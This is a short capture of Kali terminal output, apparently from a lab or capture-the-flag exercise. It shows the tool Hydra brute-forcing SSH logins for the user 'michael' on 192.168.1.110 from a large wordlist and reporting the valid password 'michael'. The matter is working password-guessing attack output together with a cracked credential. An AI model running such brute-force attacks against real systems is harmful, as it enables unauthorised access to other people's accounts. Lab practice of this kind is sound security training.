 [ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 1
4344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14
344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 1
4344399 [child 0] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-11 1
0:44:04
root@Kali:~#